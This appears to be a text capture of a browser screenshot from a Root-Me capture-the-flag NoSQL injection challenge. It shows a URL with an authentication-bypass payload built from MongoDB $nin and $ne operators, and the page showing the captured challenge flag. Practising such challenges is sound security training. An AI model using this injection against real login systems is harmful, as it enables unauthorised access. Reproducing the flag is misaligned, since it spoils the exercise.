 Not Secure http://challenge01.root-me.org/web-serveur/ch38/?login[$nin][]=test&login[$nin][]=admin&pass[$ne]=sds
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Root Me
You are connected as : flag{nosqli_no_secret_4_you}